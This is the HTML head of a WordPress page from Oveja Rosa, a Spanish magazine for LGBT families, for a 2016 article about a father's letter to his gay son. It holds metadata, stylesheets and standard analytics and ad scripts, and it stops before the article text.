

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/
body_size: 40669
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carta de un padre a su hijo: &quot;he sabido que eras gay desde que tenías 6 años&quot; - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="La emocionante carta de un padre a su hijo gay, cuando éste planea salir del armario" />
	<link rel="canonical" href="https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carta de un padre a su hijo: &quot;he sabido que eras gay desde que tenías 6 años&quot; - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La emocionante carta de un padre a su hijo gay, cuando éste planea salir del armario" />
	<meta property="og:url" content="https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2016-02-08T08:17:06+00:00" />
	<meta property="article:modified_time" content="2016-02-08T08:23:28+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="687" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/","url":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/","name":"Carta de un padre a su hijo: \"he sabido que eras gay desde que tenías 6 años\" - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg","datePublished":"2016-02-08T08:17:06+00:00","dateModified":"2016-02-08T08:23:28+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"description":"La emocionante carta de un padre a su hijo gay, cuando éste planea salir del armario","breadcrumb":{"@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg","width":620,"height":687},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Carta de un padre a su hijo: «he sabido que eras gay desde que tenías 6 años»"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Carta de un padre a su hijo: «he sabido que eras gay desde que tenías 6 años» del feed" href="https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/8182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=8182' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
